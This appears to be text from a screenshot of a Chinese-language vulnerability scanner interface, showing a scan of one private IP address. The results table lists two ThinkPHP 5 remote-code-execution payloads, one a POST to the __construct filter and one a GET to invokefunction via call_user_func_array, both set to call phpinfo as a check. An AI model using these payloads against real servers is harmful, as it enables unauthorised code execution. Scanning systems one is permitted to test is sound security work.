 信息收集 漏洞扫描 漏洞利用 编码转换 选项
选项 扫描
开始扫描 停止扫描 并发: 5 超时: 10
IP列表
http://192.168.7.211/
扫描结果 结果导出
序号 目标 端口 漏洞 payload 扩展信息
1 http://192.... ThinkPHP5_0_x [0 1 2] Post Payload: _method=__construct&filter[]=phpinfo&server[REQUEST_METHOD]=-1
2 http://192.... ThinkPHP_5_x [0 1] Get Payload: ?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
scan over, completed: 3/3, progress: 100.00% time: 1.0235569s